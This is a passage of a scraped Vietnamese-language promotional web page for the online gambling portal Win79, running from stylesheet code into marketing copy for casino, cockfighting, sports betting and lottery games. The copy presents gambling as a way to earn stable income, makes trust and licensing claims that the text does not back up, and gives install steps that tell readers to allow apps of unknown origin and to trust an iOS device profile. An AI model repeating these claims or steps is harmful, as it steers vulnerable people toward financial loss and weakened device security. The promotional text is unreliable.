  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="home wp-singular page-template-default page page-id-20 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://postuplenie.ru.com/" title="Win79" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png" class="header_logo header-logo" alt="Win79"/><img data-lazyloaded="1" src="[data-uri]"  width="500" height="500" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png" class="header-logo-dark" alt="Win79"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" ><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-54 active menu-item-design-default"><a href="https://postuplenie.ru.com/" aria-current="page" class="nav-top-link">WIN79</a></li><li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493 menu-item-design-default"><a href="https://postuplenie.ru.com/casino/" class="nav-top-link">Casino</a></li><li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492 menu-item-design-default"><a href="https://postuplenie.ru.com/xo-so/" class="nav-top-link">Xổ số</a></li><li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494 menu-item-design-default"><a href="https://postuplenie.ru.com/ban-ca/" class="nav-top-link">Bắn cá</a></li><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496 menu-item-design-default"><a href="https://postuplenie.ru.com/da-ga/" class="nav-top-link">Đá gà</a></li><li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497 menu-item-design-default"><a href="https://postuplenie.ru.com/tin-tuc/" class="nav-top-link">Tin tức</a></li><li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495 menu-item-design-default"><a href="https://postuplenie.ru.com/huong-dan/" class="nav-top-link">Hướng dẫn</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button plain is-outline" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark show-for-medium"><div class="flex-row container"><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button plain is-outline" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class="dark dark-page-wrapper"><div id="content" class="content-area page-wrapper" role="main"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><h1 style="text-align: center;"><b>Win79 &#8211; Game Bài Đổi Thưởng Uy Tín Nổi Bật 2025</b></h1><p><a href="https://postuplenie.ru.com/"><b>Win79 </b></a>là cổng game cá cược trực tuyến thế hệ mới, <span style="font-weight: 400;">ra đời tạo nên không gian giải trí lý tưởng cho cộng đồng yêu thích game đổi thưởng và không còn xa lạ với tay chơi chuyên nghiệp. Cổng game Win79 cung cấp đa dạng trò chơi như casino, bắn cá, đá gà, game bài hay xổ số. Đăng ký tài khoản Win79 tại trang chủ để nhận ngay 68k miễn phí.</span></p><h2 style="text-align: center;"><b>Link vào trực tiếp cổng game Win79</b></h2><p>Win79 <span style="font-weight: 400;">được đánh giá là cổng game uy tín và tạo ra sân chơi lý tưởng cho thành viên yêu thích trò chơi đổi thưởng. Dù gia nhập Việt Nam chưa lâu nhưng đã chiêu mộ hàng triệu người tham gia và con số vẫn tăng đều mỗi ngày. Để thành công vào trang chủ, anh em có thể vào bằng link nút trên menu hoặc chính xác hơn thì anh em cần truy cập chính xác link dưới hệ thống cung cấp.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Link trang chủ chính thức: <strong><a href="/mlink/?branchseo=win79-z">TẠI ĐÂY</a></strong></span></li></ul><h2 style="text-align: center;"><b>Giới thiệu cổng game Win79 &#8211; Game Bài Vượt Thời Đại</b></h2><blockquote><p><span style="font-weight: 400;">Win79 là thương hiệu giải trí đã ra mắt thị trường châu Á hàng thập kỷ nhưng 2022 mới gia nhập vào Việt Nam. Tuy mới ra mắt nhưng <strong>cổng game Win79</strong> đã khẳng định sự uy tín, minh bạch và công bằng với số lượng thành viên chính thức đạt hàng triệu người. </span>Win79 <span style="font-weight: 400;">được bảo trợ bởi Tập đoàn kinh doanh bài bạc trực tuyến dẫn đầu Macau &#8211; Suncity World đảm bảo sự chuyên nghiệp.</span></p></blockquote><figure id="attachment_8" aria-describedby="caption-attachment-8" style="width: 475px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="wp-image-8 " data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png" alt="WIN79" width="475" height="475" data-srcset="https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png 500w, https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79-300x300.png 300w, https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79-150x150.png 150w" data-sizes="(max-width: 475px) 100vw, 475px" /><figcaption id="caption-attachment-8" class="wp-caption-text">Win79 &#8211; Logo phát hành chính thức</figcaption></figure><p><span style="font-weight: 400;">Đội ngũ phát triển luôn nỗ lực xây dựng môi trường giải trí chất lượng hàng đầu ngành đổi thưởng trực tuyến với kho game phong phú. Từ khi ra đời, cổng game Win79</span> <span style="font-weight: 400;">đã thành công xin cấp phép hoạt động hợp pháp từ cơ quan cá cược <a href="https://www.pagcor.ph/index.php" target="_blank" rel="nofollow noopener sponsored">PAGCOR</a> danh giá. Hệ thống vận hành theo tôn chỉ trải nghiệm thành viên là quan trọng hàng đầu nên anh em yên tâm trải nghiệm.</span></p><h2 style="text-align: center;"><b>Link tải Win79 cho 2 bản Android/ iOS</b></h2><p><span style="font-weight: 400;">Đội ngũ vận hành của cổng game luôn chú trọng trải nghiệm người dùng, do đó mang đến đa dạng tiện ích vượt trội. Ngoài trình duyệt web với màn hình lớn, thuận tiện theo dõi thì </span><b>Win79 </b><span style="font-weight: 400;">còn có ứng dụng di động. Anh em dễ dàng tải về và giải trí mọi lúc mọi nơi mà không lo bị gián đoạn việc chơi game đổi thưởng xanh chín.</span></p><h3><b>Link tải Win79 Android</b></h3><p>Để tiến hành tải Win79 trên hệ điều hành Android bạn có thể thức hiện 4 bước sau:</p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập vào link chính thức từ <strong>https://postuplenie.ru.com/ </strong>sau đó chọn mục &#8220;Tải App&#8221; trên màn hình chính.</span></li></ul><figure id="attachment_76" aria-describedby="caption-attachment-76" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-76 size-full" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/link-tai-win79-android.jpg" alt="Link tải Win79 Android" width="800" height="400" data-srcset="https://postuplenie.ru.com/wp-content/uploads/2024/07/link-tai-win79-android.jpg 800w, https://postuplenie.ru.com/wp-content/uploads/2024/07/link-tai-win79-android-300x150.jpg 300w, https://postuplenie.ru.com/wp-content/uploads/2024/07/link-tai-win79-android-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-76" class="wp-caption-text">Link tải Win79 cho điện thoại Android</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: QR code được hiển thị để thành viên quét mã và hệ thống dẫn tới giao diện mới =&gt; Anh em click tùy chọn &#8220;Tải xuống Android&#8221; và làm theo hướng dẫn.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Vào Setting chọn mục &#8220;Quản lý ứng dụng&#8221; =&gt; Tìm kiếm &#8220;</span><b>Win79</b><span style="font-weight: 400;">&#8221; và cho phép download app chưa rõ nguồn gốc về thiết bị.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 4: Khoảng 1 phút sau ứng dụng sẽ xuất hiện trên màn hình =&gt; Thành viên &#8220;Mở&#8221; và bắt đầu đăng ký/ đăng nhập tài khoản để trải nghiệm.</span></li></ul><h3><b>Link tải Win79 iOS</b></h3><p><span style="font-weight: 400;">Thành viên dùng iPhone/ iPad có thể tải Win79 với 4 bước dưới đây:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Chọn mục &#8220;Tải App&#8221; tại link truy cập từ <strong>https://postuplenie.ru.com/</strong></span></li></ul><figure id="attachment_77" aria-describedby="caption-attachment-77" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-77 size-full" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/link-tai-win79-ios.jpg" alt="Link tải Win79 iOS" width="800" height="400" data-srcset="https://postuplenie.ru.com/wp-content/uploads/2024/07/link-tai-win79-ios.jpg 800w, https://postuplenie.ru.com/wp-content/uploads/2024/07/link-tai-win79-ios-300x150.jpg 300w, https://postuplenie.ru.com/wp-content/uploads/2024/07/link-tai-win79-ios-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-77" class="wp-caption-text">Link tải Win79 trên điện thoại IOS</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Quét mã QR được hiển thị và click tùy chọn &#8220;Tải xuống iOS&#8221; để làm theo hướng dẫn.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Vào Setting chọn &#8220;Quản lý thiết bị và VPN&#8221; =&gt; Tìm kiếm ứng dụng &#8220;</span><b>Win79</b><span style="font-weight: 400;">&#8221; và bật mục &#8220;Tin cậy&#8221;.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 4: Tiến trình tải, cài đặt khoảng 1 phút sẽ hoàn tất và chuyển ứng dụng về màn hình chính =&gt; Người tham gia nhanh tay &#8220;Mở&#8221; để khám phá cổng.</span></li></ul><h2><b>Trải nghiệm trò chơi đổi thưởng tại cổng game Win79</b></h2><p><span style="font-weight: 400;">Cổng game Win79 được đầu tư mạnh tay cho kho trò chơi, đảm bảo bắt kịp theo xu hướng thị trường nhưng vẫn đáp ứng thị hiếu thành viên. Người tham gia yên tâm lựa chọn game phù hợp để giải trí và nâng cao thu nhập ổn định. Bởi từng sản phẩm trước khi cung cấp ra thị trường đều đã qua kiểm duyệt chặt chẽ từ đội ngũ chuyên gia có thâm niên trong ngành. Cùng điểm danh các tựa game hot tại đây:</span></p><h3><b>HOT GAME</b></h3><p>Win79 <span style="font-weight: 400;">thấu hiểu nhu cầu giải trí của thành viên nên cung cấp kho trò chơi cực kỳ chất lượng. Trong chuyên mục Hot Game tại đây, anh em có cơ hội thử sức với nhiều loại hình giải trí mới mẻ. Điển hình với game Tài Xỉu, Xóc Đĩa, Bầu Cua, Cào Tố,&#8230;</span></p><p><span style="font-weight: 400;">Từng sản phẩm đều được thiết kế đa dạng bàn cược, quy tụ nhiều cấp độ chơi từ tân binh đến cao thủ. Người tham gia thoải mái lựa chọn theo nhu cầu để tối ưu cơ hội thắng. Khi nhận thưởng có thể mang về tỷ lệ thanh toán lên đến 95%.</span></p><h3><b>Bắn Cá</b></h3><p><span style="font-weight: 400;">Sảnh Bắn Cá </span>Win79 được <span style="font-weight: 400;">thiết kế giao diện trực quan, mô phỏng theo đại dương ảo với sinh vật biển đa dạng. Mỗi ván game đều có vũ khí tối tân hỗ trợ chinh phục mục tiêu như súng, đạn cấp 1-200, phóng xạ, giật điện, bom,&#8230;</span></p><figure id="attachment_83" aria-describedby="caption-attachment-83" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-83 size-full" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/sanh-ban-ca-win79.jpg" alt="Sảnh Bắn Cá Win79" width="800" height="400" data-srcset="https://postuplenie.ru.com/wp-content/uploads/2024/07/sanh-ban-ca-win79.jpg 800w, https://postuplenie.ru.com/wp-content/uploads/2024/07/sanh-ban-ca-win79-300x150.jpg 300w, https://postuplenie.ru.com/wp-content/uploads/2024/07/sanh-ban-ca-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-83" class="wp-caption-text">Sảnh Bắn Cá Win79</figcaption></figure><p><span style="font-weight: 400;">Anh em lần đầu nhập môn hay đã có kinh nghiệm chinh chiến đều có thể thử sức tại phòng Tập Sự, Ao Làng hoặc Đại Gia. Hệ thống chia sẻ nhiều trò chơi lý tưởng cho dân mê Bắn Cá như Mega Fishing, Royal Fishing, Jackpot Fishing, Two Yeah Fishing,&#8230;</span></p><h3><b>Live Casino</b></h3><p><span style="font-weight: 400;">Cổng game </span>Win79 <span style="font-weight: 400;">chiêu mộ đông đảo thành viên truy cập và trải nghiệm sảnh Live Casino nhờ giao diện hiện đại. Đội ngũ kỹ thuật lấy cảm hứng thiết kế từ sòng bạc <a href="https://vi.wikipedia.org/wiki/Las_Vegas" target="_blank" rel="nofollow noopener sponsored">Las Vegas</a>, Macau trực quan và có nhiều Dealer hỗ trợ ở từng bàn cược.</span></p><p><span style="font-weight: 400;">Hệ thống xây dựng hàng trăm bàn khác nhau để người tham gia có thêm lựa chọn giải trí. Người chơi mới có thể tham khảo các game quen thuộc, dễ ăn điểm Baccarat, Blackjack, Sicbo, Fantan, Dragon Tiger, Poker,&#8230; và nhận về tỷ lệ thưởng từ 90-95% vốn đầu tư đã bỏ ra.</span></p><h3><b>Thể Thao</b></h3><p><span style="font-weight: 400;">Khám phá sảnh Thể Thao của </span>Win79<span style="font-weight: 400;">, anh em được tiếp cận với 50+ trận đấu khác nhau đến từ nhiều bộ môn xu hướng. Nổi bật với bóng đá, bóng rổ, cầu lông, cầu mây, khúc côn cầu, bóng bàn, bóng chày,&#8230;</span></p><p><span style="font-weight: 400;">Thành viên không nên bỏ qua trận cầu đỉnh cao thuộc giải EURO, World Cup, La Liga, Serie A, Bundesliga, Premier League, Champions League,&#8230; Đặc biệt cổng game còn cung cấp các tỷ lệ cược xanh chín như kèo châu Âu, châu Á, tài xỉu, tỷ số, ném biên, thẻ phạt,&#8230;</span></p><h3><b>Xổ Số</b></h3><p><span style="font-weight: 400;">Người chơi được tối ưu thời gian và chi phí di chuyển đến các đại lý truyền thống nhờ sảnh Xổ Số của </span>Win79. <span style="font-weight: 400;">Anh em chỉ cần chuẩn bị thiết bị thông minh cùng kết nối mạng ổn định để tiến hành soi cầu, dự thưởng cho con số tiềm năng trong kỳ.</span></p><figure id="attachment_84" aria-describedby="caption-attachment-84" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-84 size-full" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/sanh-xo-so-win79.jpg" alt="Sảnh Xổ Số Win79" width="800" height="400" data-srcset="https://postuplenie.ru.com/wp-content/uploads/2024/07/sanh-xo-so-win79.jpg 800w, https://postuplenie.ru.com/wp-content/uploads/2024/07/sanh-xo-so-win79-300x150.jpg 300w, https://postuplenie.ru.com/wp-content/uploads/2024/07/sanh-xo-so-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-84" class="wp-caption-text">Xổ số Win79 hỗ trợ cược 1 ăn 99</figcaption></figure><p><span style="font-weight: 400;">Win79 có kho đồ giải trí xổ số cho người chơị như xổ số ba miền Bắc Trung Nam, xổ số siêu tốc, Mega 6/45, Power 7/55, Keno, Lotto Vietlott,&#8230; Thành viên dự đoán chuẩn xác theo kết quả của hệ thống có thể nhận về tỷ lệ thưởng cao nhất là 1 ăn 99.</span></p><h3><b>Game Bài</b></h3><p>Win79 <span style="font-weight: 400;">mang đến nhiều thể loại game truyền thống, dân gian và hiện đại được xây dựng bàn cược trực quan giống với một ván bài thực tế. Sảnh Game Bài chinh phục mọi đối tượng từ mới đến cũ bởi hệ thống cung cấp đa dạng trò chơi ấn tượng.</span></p><p><span style="font-weight: 400;">Anh em có thể cân nhắc thử sức cùng Tiến Lên Miền Nam, Sâm Lốc, Phỏm, Liêng, Mậu Binh, Tiến Lên Đếm Lá, Chắn,&#8230; Thành viên mới chưa có nhiều kinh nghiệm nên tham gia vào bàn có nhiều cao thủ để học cách chơi dễ thắng.</span></p><h2 style="text-align: center;"><b>Đánh giá thực tế về cổng game Win79 từ người chơi</b></h2><p><span style="font-weight: 400;">Sự uy tín của cổng game giải trí Win79 không cần bàn cãi, tuy nhiên tân binh vẫn còn nhiều băn khoăn trước khi tham gia. Để củng cố niềm tin cho cộng đồng thành viên mới, </span>Win79 <span style="font-weight: 400;">sẽ tổng hợp một số đánh giá khách quan về hệ thống từ người chơi. Anh em sẽ có cái nhìn thực tế nhất và yên tâm đăng ký trải nghiệm.</span></p><h3><b>Chăm sóc khách hàng 24/7</b></h3><p><span style="font-weight: 400;">Dịch vụ khách hàng của </span>Win79 <span style="font-weight: 400;">được chú trọng đầu tư bởi hệ thống mong muốn người chơi luôn được hỗ trợ kịp thời. Đội ngũ tổng đài viên trải qua kỳ tuyển chọn kỹ lưỡng, chuyên nghiệp và đạt trình độ chuyên môn cao.</span></p><figure id="attachment_74" aria-describedby="caption-attachment-74" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-74 size-full" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7.jpg" alt="Chăm sóc khách hàng 24/7" width="800" height="400" data-srcset="https://postuplenie.ru.com/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7.jpg 800w, https://postuplenie.ru.com/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7-300x150.jpg 300w, https://postuplenie.ru.com/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-74" class="wp-caption-text">Dịch vụ CSKH 24/24</figcaption></figure><p><span style="font-weight: 400;">Bất kỳ lúc nào anh em cần tư vấn đều có thể liên hệ 24/7 tới dịch vụ khách hàng để được nhân sự hỗ trợ. Kể cả dịp cuối tuần hay lễ Tết, hệ thống đều có người tiếp nhận qua các kênh Live Chat, Fanpage, Telegram.</span></p><h3><b>Giao dịch minh bạch</b></h3><p><span style="font-weight: 400;">Toàn bộ lệnh thanh toán như nạp &#8211; rút tại </span>Win79 <span style="font-weight: 400;">đều diễn ra minh bạch và có tính bảo mật cao. Đội ngũ phát triển cung cấp cách giao dịch cá nhân và ứng dụng nhiều cơ chế mã hóa thông tin, SSL 128 Bit, PCI DSS, MD5, tường lửa cao cấp.</span></p><p><span style="font-weight: 400;">Thành viên muốn chơi trò đổi thưởng hay nhận tiền thắng game được thực hiện qua nhiều kênh khác nhau. Đặc biệt thời gian xét duyệt chỉ khoảng 3-5 phút trước khi hoàn thành một lệnh nên không gây gián đoạn.</span></p><h3><b>App di động hiện đại</b></h3><p><span style="font-weight: 400;">Cổng game cung cấp trình duyệt web và cả phiên bản app phù hợp với mọi đối tượng thành viên. Anh em đang di chuyển đều dễ dàng tham gia ván game với thiết bị thông minh cùng kết nối Internet ổn định.</span></p><p><span style="font-weight: 400;">Ứng dụng </span>Win79 <span style="font-weight: 400;">còn tương thích với mọi hệ điều hành từ iOS đến Android nhằm hướng tới cộng đồng, không giới hạn ở bất kỳ quy chuẩn nào. Tiện ích app còn giúp người tham gia xử lý tình huống chặn web, giật lag vào thời gian cao điểm.</span></p><h3><b>Khuyến mãi độc quyền</b></h3><p><span style="font-weight: 400;">Đội ngũ phát triển không chỉ cung cấp kho trò chơi ấn tượng, phong phú mà còn mang đến người chơi ưu đãi siêu đỉnh cao. Hệ thống cho phép cả tân binh và tay chơi hoạt động tích cực tham gia nhận thưởng dễ dàng.</span></p><figure id="attachment_75" aria-describedby="caption-attachment-75" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-75 size-full" data-src="https://postuplenie.ru.com/wp-content/uploads/2024/07/khuyen-mai-doc-quyen.jpg" alt="Khuyến mãi độc quyền" width="800" height="400" data-srcset="https://postuplenie.ru.com/wp-content/uploads/2024/07/khuyen-mai-doc-quyen.jpg 800w, https://postuplenie.ru.com/wp-content/uploads/2024/07/khuyen-mai-doc-quyen-300x150.jpg 300w, https://postuplenie.ru.com/wp-content/uploads/2024/07/khuyen-mai-doc-quyen-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-75" class="wp-caption-text">Win79 sở hữu khuyến mãi độc quyền</figcaption></figure><p>Win79 <span style="font-weight: 400;">tung ra chiến lược thông minh này nhằm chiêu mộ lượt đăng ký mới. Đồng thời có thể giữ chân người cũ cực kỳ hiệu quả. Anh em thường xuyên được tham gia ưu đãi để cải thiện vốn nên không lo vấn đề thiếu tài chính để chơi trò đổi thưởng.</span></p><h3><b>Đa dạng loại hình cá cược</b></h3><p><span style="font-weight: 400;">Số lượng thành viên của </span>Win79 <span style="font-weight: 400;">ngày càng có xu hướng tăng cao bởi tại đây cung cấp đa dạng loại hình đặt cược bất tận. Người chơi thoải mái lựa chọn theo sở thích, sở trường và nhu cầu trải nghiệm để nâng cao cơ hội thắng.</span></p><p><span style="font-weight: 400;">Newbie lần đầu truy cập web sẽ được tiếp cận với nhiều sảnh cược xu hướng như Game Bài, Bắn Cá, Thể Thao, Live Casino, Xổ Số,&#8230; Thành viên nên cập nhật cách trải nghiệm từ cao thủ để nâng cao tỷ lệ thắng và nhận thưởng lên đến 95% vốn đầu tư đã bỏ qua.</span></p><h2 style="text-align: center;"><b>Quy trình tham gia cá cược tại Win79</b></h2><p><span style="font-weight: 400;">Trải nghiệm trò đổi thưởng tại Win79 &#8211; sân chơi trực tuyến này cực kỳ đơn giản. Bởi hệ thống mong muốn mọi đối tượng thành viên đều có thể truy cập, sử dụng dịch vụ dễ dàng, không cần nhiều thời gian làm quen. Dưới đây sẽ chia sẻ cho người mới quy trình tham gia tiêu chuẩn để 